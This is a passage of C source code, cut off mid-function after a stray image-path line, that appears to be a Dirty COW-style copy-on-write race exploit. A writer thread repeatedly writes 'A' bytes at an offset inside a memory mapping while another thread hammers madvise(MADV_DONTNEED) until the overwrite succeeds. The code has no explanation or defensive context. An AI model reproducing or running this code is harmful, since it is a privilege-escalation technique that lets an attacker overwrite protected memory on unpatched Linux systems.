 #include <sys/types.h>
#include <sys/wait.h>
#define TRIES_PER_PAGE (20000000)
#define PAGE_SIZE (0x1000)
#define MEMESET_VAL (0x41)
#define MAP_SIZE (0x200000)
#define STRING "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
#define OFFSIZE ((sizeof(STRING)-1)/sizeof(char))
struct args{
int fd;
void *p;
int stop;
off_t off;
char *chp;
};
void *write_thread(struct args *arg) {
for (int i = 0; i < TRIES_PER_PAGE && !arg->stop; i++) {
lseek(arg->fd, (off_t)(arg->chp + arg->off*OFFSIZE), SEEK_SET);
write(arg->fd, STRING, sizeof(STRING));
lseek(arg->fd, (off_t)(arg->chp + arg->off*OFFSIZE), SEEK_SET);
}
return NULL;
}
void *wait_for_success(struct args *arg) {
while(*(arg->chp+arg->off*OFFSIZE) != 'A') {
int i = madvise(arg->p, MAP_SIZE, MADV_DONTNEED);
sched_yield();